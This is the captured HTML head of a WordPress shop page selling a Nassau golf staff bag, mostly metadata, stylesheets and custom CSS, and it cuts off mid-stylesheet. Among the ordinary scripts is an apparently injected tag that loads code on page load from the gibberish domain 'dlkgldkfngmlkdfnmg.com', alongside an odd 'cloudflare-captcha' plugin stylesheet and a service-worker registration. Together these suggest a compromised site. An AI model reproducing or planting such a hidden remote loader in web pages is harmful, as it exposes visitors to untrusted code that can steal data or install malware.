

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nassaugolf.com/staff-bag/
body_size: 20998
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://nassaugolf.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Prime SEO 1.0.3 -->
<meta name="description" content="Nassau Staff BagAvailable in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with...">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://nassaugolf.com/staff-bag/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Nassau precision Casting Co, Inc">
<meta property="og:type" content="website">
<meta property="og:title" content="Staff Bag">
<meta property="og:description" content="Nassau Staff BagAvailable in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with...">
<meta property="og:url" content="https://nassaugolf.com/staff-bag/">
<meta property="og:image" content="https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png">
<meta property="og:image:secure_url" content="https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png">
<meta property="og:image:width" content="3000">
<meta property="og:image:height" content="1063">
<meta property="og:image:type" content="image/png">
<meta property="og:image:alt" content="Nassau precision Casting Co, Inc">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Staff Bag">
<meta name="twitter:description" content="Nassau Staff BagAvailable in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with...">
<meta name="twitter:image" content="https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png">
<meta name="twitter:image:alt" content="Nassau precision Casting Co, Inc">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Staff Bag"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "@id": "https://nassaugolf.com/staff-bag/#webpage",
    "name": "Staff Bag",
    "description": "Nassau Staff BagAvailable in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with embroidered logos. Features include: -Full-length&hellip;",
    "url": "https://nassaugolf.com/staff-bag/",
    "isPartOf": {
        "@id": "https://nassaugolf.com/#website"
    },
    "publisher": {
        "@id": "https://nassaugolf.com/#organization"
    },
    "inLanguage": "en-US"
}
</script>
<!-- / Prime SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Staff Bag - Nassau precision Casting Co, Inc</title>
	<link rel="canonical" href="https://nassaugolf.com/staff-bag/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Staff Bag - Nassau precision Casting Co, Inc" />
	<meta property="og:description" content="Nassau Staff BagAvailable in 9.5 inch deluxe cart size or 10.5 inch tour size. The bags are made of luxury premium-grade leather style vinyl with embroidered logos.Features include: -Full-length Garment Pockets, zippered on either side of bag for easy entry – Protective umbrella well – Well-balanced and durable harness system with a harness carry handle – Fur-lined pocket for valuables&hellip;" />
	<meta property="og:url" content="https://nassaugolf.com/staff-bag/" />
	<meta property="og:site_name" content="Nassau precision Casting Co, Inc" />
	<meta property="article:modified_time" content="2025-10-30T18:10:42+00:00" />
	<meta property="og:image" content="http://demo-87.americanbookpro.com/wp-content/uploads/2022/08/golf_bag_qsK2KPkR0eNB4OBwx2Iw-242x450-1.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nassaugolf.com/staff-bag/","url":"https://nassaugolf.com/staff-bag/","name":"Staff Bag - Nassau precision Casting Co, Inc","isPartOf":{"@id":"https://nassaugolf.com/#website"},"primaryImageOfPage":{"@id":"https://nassaugolf.com/staff-bag/#primaryimage"},"image":{"@id":"https://nassaugolf.com/staff-bag/#primaryimage"},"thumbnailUrl":"http://demo-87.americanbookpro.com/wp-content/uploads/2022/08/golf_bag_qsK2KPkR0eNB4OBwx2Iw-242x450-1.gif","datePublished":"2022-08-31T16:41:38+00:00","dateModified":"2025-10-30T18:10:42+00:00","breadcrumb":{"@id":"https://nassaugolf.com/staff-bag/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nassaugolf.com/staff-bag/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/staff-bag/#primaryimage","url":"http://demo-87.americanbookpro.com/wp-content/uploads/2022/08/golf_bag_qsK2KPkR0eNB4OBwx2Iw-242x450-1.gif","contentUrl":"http://demo-87.americanbookpro.com/wp-content/uploads/2022/08/golf_bag_qsK2KPkR0eNB4OBwx2Iw-242x450-1.gif"},{"@type":"BreadcrumbList","@id":"https://nassaugolf.com/staff-bag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nassaugolf.com/"},{"@type":"ListItem","position":2,"name":"Staff Bag"}]},{"@type":"WebSite","@id":"https://nassaugolf.com/#website","url":"https://nassaugolf.com/","name":"Nassau precision Casting Co, Inc","description":"","publisher":{"@id":"https://nassaugolf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nassaugolf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nassaugolf.com/#organization","name":"Nassau precision Casting Co, Inc","url":"https://nassaugolf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/#/schema/logo/image/","url":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","contentUrl":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","width":3000,"height":1063,"caption":"Nassau precision Casting Co, Inc"},"image":{"@id":"https://nassaugolf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Feed" href="https://nassaugolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Comments Feed" href="https://nassaugolf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fstaff-bag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fstaff-bag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://nassaugolf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nassaugolf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://nassaugolf.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1078{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3c2b2a70:#4054B2;--e-global-color-4abc0f4c:#23A455;--e-global-color-10e87584:#000;--e-global-color-76b76400:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1078 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4352 .elementor-element.elementor-element-03e676d{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-4352 .elementor-element.elementor-element-6c2a28a .elementor-image-box-wrapper{text-align:left;}.elementor-4352 .elementor-element.elementor-element-6c2a28a.elementor-position-right .elementor-image-box-img{margin-left:200px;}.elementor-4352 .elementor-element.elementor-element-6c2a28a.elementor-position-left .elementor-image-box-img{margin-right:200px;}.elementor-4352 .elementor-element.elementor-element-6c2a28a.elementor-position-top .elementor-image-box-img{margin-bottom:200px;}.elementor-4352 .elementor-element.elementor-element-6c2a28a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-4352 .elementor-element.elementor-element-6c2a28a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-4352 .elementor-element.elementor-element-6c2a28a .elementor-image-box-title{color:#D72323;}@media(max-width:767px){.elementor-4352 .elementor-element.elementor-element-6c2a28a .elementor-image-box-img{margin-bottom:200px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Fjalla+One:400,400italic,700,700italic%7CMontserrat:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-main-css' href='https://nassaugolf.com/wp-content/themes/drone-media/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-colors-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768860546" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://nassaugolf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nassaugolf.com/wp-json/wp/v2/pages/4352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nassaugolf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://nassaugolf.com/?p=4352' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="ymdpncxxmJPMxsrIw4zOZZB_RMNZYXEEI1HJFPP2-Qk" />
<meta name="google-site-verification" content="QmYi_Jjap3zea8GsTUcf15eUhABnmeymDGSgnuRd4mM" /><!-- end Simple Custom CSS and JS -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"devmin User"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDN3LZSG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<meta name="msapplication-TileImage" content="https://nassaugolf.com/wp-content/uploads/2017/11/favicon_32x32.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			header .top_panel_navi.sc_layouts_row.sc_layouts_row_type_compact.sc_layouts_row_fixed.sc_layouts_row_fixed_always{
	background-color:white; !important
}

.home h1.sc_layouts_title_caption {
    display: none;
}

/* a, button{
	pointer-events:none !important;
} */

.woocommerce ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product {
    width: 100%!important;
}

/* a.shop_link.button.icon-link {
    pointer-events: none;
}

a.shop_cart.icon-cart-2.button.add_to_cart_button.product_type_simple.product_in_stock.ajax_add_to_cart {
    pointer-events: none;
} */


.page-id-137 a.eg-drone-washington-element-1 {
    display: none;
}

.inner-service .sc_services_columns_wrap {
    display: none;
}

.woocommerce div.product .product_title {
    display: block!important;
    padding-bottom: 30px;
    padding-top: 20px;
}

.page_wrap header.top_panel {
    background-position: center;
}

.footer_wrap {
    margin-top: 20px;
}

.page-id-5584 .woocommerce ul.products li {
    width: 100%!important;
}

/* .postid-5648 span.woocommerce-Price-amount.amount {
    display: none;
}

.postid-5648 .wapf-product-totals .wapf--inner div:first-child {display: none;} */

.home-services h6.sc_services_item_title {
    display: none;
}

.home-services .sc_services_item_icon {display: none;}

.page-id-5584 .woocommerce ul.products li img {
    height: 350px!important;
    object-fit: contain;
}

/* .postid-4275 span.woocommerce-Price-amount.amount {
    display: none;
} */

.postid-4275 .wapf--inner div:first-child {
    display: none;
}

/* .post-4275 .post_data span.price span {
    display: none;
} */

.page-id-4714 .top_panel {
/*     background-image: url("/wp-content/uploads/2022/09/web-Banner-2.jpg"); */
/* 	background-position: 10% 33%!important; */
/*     padding-bottom: 0px; */
}

/* .page-id-4714 .top_panel_navi {
    background-color: transparent!important;
} */

/* .page-id-4714 .sc_layouts_menu_nav li a span {
    color: #fff;
} */

.footer_socials_inner a.social_item span {
    padding: 10px;
}

.home-quality {
    margin-left: -247px;
	padding-left:247px;
}


.home-image-box .elementor-image-box-wrapper h3.elementor-image-box-title {
    margin: 0;
}

.page-id-4307 .elementor-products-grid ul.products.elementor-grid  li.product-category {
    width: 100%;
    PADDING: 0;
}

.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow {
    background-color: transparent;
    margin-bottom: 50px;
}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu {width: 1
	280px;}

.scheme_default .sc_layouts_menu .sc_layouts_menu_nav>li .sub-menu li .sub-menu li{
	padding-bottom:5px;
}

.home-service h4.sc_services_item_title a {
    pointer-events: none;
}

.home-service .sc_services_item_button.sc_item_button {
    display: none;
}
/* .postid-5655 span.woocommerce-Price-amount.amount {
    display: none; */
}

.scheme_default a:hover {
    color: #d72323!important;
    text-decoration: underline;
}

.page-id-4307 .woocommerce ul.products li.product.product-category img {
    height: 270px;
    object-fit: cover;
}

@media screen and (max-width: 600px) {
.page-id-4714 .elementor-widget-video .e-hosted-video .elementor-video {
    height: 470px!important;
    min-height: 470px!important;
	width:100%;
}
.content_wrap, .content_container {
    width: 100%!important;
}
	
.page-id-4714  .mejs-overlay.mejs-layer.mejs-overlay-play {
    height: 330px!important;
}
	
.elementor-section.elementor-section-boxed>.elementor-container {width: 95%!important;}	
	
}

.footer_copyright_wrap.scheme_ {
    position: relative;
}

.footer_copyright_wrap.scheme_:before {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-300x148-1.png);
    width: 160px;
    height: 78px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -40px;
    left: -150px;
    right: 0;
    margin: 0 auto;
}

.footer_copyright_wrap.scheme_:after {
   content: "";
    background-image: url(/wp-content/uploads/2022/11/prod_1437917612.png);
    width: 130px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    top: -35px;
    left: 150px;
    right: 0;
    margin: 0 auto;
}

nav#pojo-a11y-toolbar:after {
    content: "";
    background-image: url(/wp-content/uploads/2022/11/google-business-trusted-1-1-rotate.png);
    width: 90px;
    height: 200px;
    position: absolute;
    top: 80px;
    left: 164px;
    background-repeat: no-repeat;
    background-size: contain;
}

@media screen and (max-width: 991px) {

.recent-post .trx_addons_column-1_4 {
    width: 50%;
}

h1.logo_footer_text {
    font-size: 35px;
    letter-spacing: 5px;
}
	
}

@media screen and (max-width: 600px) {
	h1.sc_layouts_title_caption {
    font-size: 22px;
    line-height: 28px;
}
	
.post_item_single .post_content .mejs-container .mejs-overlay {
    width: 100%!important;
    height: 90%!important;
}
	
.page-id-5584 ul.products li.product {
    padding: 0!important;
}

.scheme_dark.footer_wrap a {
    font-size: 20px!important;
    letter-spacing: 0px!important;
}

.scheme_dark .footer_copyright_inner .copyright_text {
}

nav#pojo-a11y-toolbar:after {
    width: 70px;
    height: 150px;
}

.footer_copyright_wrap.scheme_:before {
    width: 140px;
    height: 78px;
    top: -35px;
}

.footer_copyright_wrap.scheme_:after {
    width: 90px;
    height: 60px;
    top: -30px;
    left: 100px;
}
	
}

.sc_blogger {
	display:none;
}


.scheme_default.sidebar .sidebar_inner .widget.widget_search {
	display:none;
}

@media only screen and (max-width: 768px){
.elementor-4714 .elementor-element.elementor-element-cd0516f > .elementor-element-populated {
	display:none;
}
}
*menu_main,li{'
	font-size:10px;
}
body .scheme_default .sc_layouts_menu_nav>li>a {
